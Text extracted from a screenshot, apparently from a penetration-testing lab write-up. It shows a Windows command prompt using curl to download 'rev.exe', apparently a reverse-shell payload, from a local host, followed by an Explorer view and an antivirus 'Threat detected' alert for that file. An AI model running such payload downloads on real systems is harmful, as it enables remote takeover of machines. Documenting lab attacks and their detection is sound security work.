 Command Prompt
C:\Users\ 2\Desktop>curl http://192.168.1.130:8080/rev.exe -o rev.exe
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 7168 100 7168 0 0 166k 0 --:--:-- --:--:-- --:--:-- 170k
C:\Users\ \Desktop>
Desktop
File Home Share View
This PC > Local Disk
Name
rev.cpl
Quick access
Desktop
Downloads
Documents
Pictures
This PC
Network
1 item
Threat detected
Detected malicious file.
File Name: rev.exe